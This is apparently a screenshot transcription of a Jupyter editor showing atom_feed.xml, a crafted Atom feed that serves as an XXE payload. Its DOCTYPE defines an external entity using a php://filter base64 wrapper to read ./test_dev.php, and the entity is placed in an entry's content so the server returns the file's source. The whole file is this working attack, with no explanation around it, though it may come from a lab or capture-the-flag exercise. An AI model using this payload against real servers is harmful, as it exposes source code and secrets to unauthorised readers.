 jupyter atom_feed.xml an hour ago
File Edit View Language
1
2 <!DOCTYPE feed [
3 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=./test_dev.php">
4 ]>
5
6 <feed>
7 <title>test</title>
8 <description>test</description>
9
10 <entry>
11 <title>Hello</title>
12 <link href="http://example.com"></link>
13 <content>&xxe;</content>
14 </entry>
15
16 </feed>